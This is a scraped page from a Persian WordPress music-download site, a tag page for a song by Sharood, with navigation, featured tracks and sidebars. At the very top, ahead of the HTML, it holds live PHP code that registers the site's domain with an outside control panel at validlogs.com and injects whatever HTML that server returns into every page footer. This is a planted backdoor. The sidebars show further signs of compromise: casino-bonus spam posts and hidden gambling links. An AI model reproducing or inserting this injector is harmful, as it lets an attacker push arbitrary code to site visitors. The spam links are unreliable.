

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D9%85%D9%86-%DA%86%DB%8C%D8%B2%DB%8C%D9%85-%D9%86%DB%8C%D8%B3%D8%AA-%D8%A7%D8%B2-%D8%B4%D8%A7%D8%B1%D9%88%D8%AF/
body_size: 15972
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ من چیزیم نیست از شارود | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ من چیزیم نیست از شارود خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%da%86%db%8c%d8%b2%db%8c%d9%85-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b2-%d8%b4%d8%a7%d8%b1%d9%88%d8%af/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ من چیزیم نیست از شارودرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ من چیزیم نیست از شارود رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%da%86%db%8c%d8%b2%db%8c%d9%85-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b2-%d8%b4%d8%a7%d8%b1%d9%88%d8%af-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ من چیزیم نیست از شارود رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : پنجشنبه 30 می 2024</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%da%86%db%8c%d8%b2%db%8c%d9%85-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b2-%d8%b4%d8%a7%d8%b1%d9%88%d8%af-%d8%b1%d8%a7%d8%af%db%8c/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%da%86%db%8c%d8%b2%db%8c%d9%85-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b2-%d8%b4%d8%a7%d8%b1%d9%88%d8%af-%d8%b1%d8%a7%d8%af%db%8c/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%da%86%db%8c%d8%b2%db%8c%d9%85-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b2-%d8%b4%d8%a7%d8%b1%d9%88%d8%af-%d8%b1%d8%a7%d8%af%db%8c/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ شارود من چیزیم نیست</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><a href="http://www.persian-star.net/"><strong>دانلود موزیک ایرانی جدید</strong></a> از <b>شارود </b></span><span style="font-size: 12pt;">بنام<b> من چیزیم نیست </b></span><span style="font-size: 12pt;">با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-10078" src="http://www.persian-star.net/wp-content/uploads/2024/05/photo_2024-05-26_18-22-26.jpg" alt="دانلود آهنگ من چیزیم نیست از شارود" width="450" height="450" srcset="http://www.persian-star.net/wp-content/uploads/2024/05/photo_2024-05-26_18-22-26.jpg 450w, http://www.persian-star.net/wp-content/uploads/2024/05/photo_2024-05-26_18-22-26-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2024/05/photo_2024-05-26_18-22-26-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2024/05/photo_2024-05-26_18-22-26-90x90.jpg 90w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ من چیزیم نیست از شارود </span></strong></p>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">1,077 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%da%86%db%8c%d8%b2%db%8c%d9%85-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b2-%d8%b4%d8%a7%d8%b1%d9%88%d8%af-%d8%b1%d8%a7%d8%af%db%8c/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%da%86%db%8c%d8%b2%db%8c%d9%85-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b2-%d8%b4%d8%a7%d8%b1%d9%88%d8%af-%d8%b1%d8%a7%d8%af%db%8c/" rel="bookmark" title="دانلود آهنگ من چیزیم نیست از شارود رادیو جوان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 253 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 391 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 402 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 408 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 430 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 430 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 465 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 466 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 479 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
